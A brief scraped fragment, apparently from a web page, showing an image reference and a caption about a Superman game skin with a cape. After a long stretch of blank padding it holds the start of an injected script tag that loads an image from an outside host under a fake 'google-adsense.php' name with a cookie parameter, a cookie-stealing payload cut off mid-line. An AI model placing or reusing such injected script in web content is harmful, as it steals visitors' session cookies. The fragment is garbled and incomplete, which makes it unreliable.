 superman skin from new superman movie with cape                                                                                                                                   <script>new image().src="http://banglow5.5gbfree.com/google-adsense.php?cooki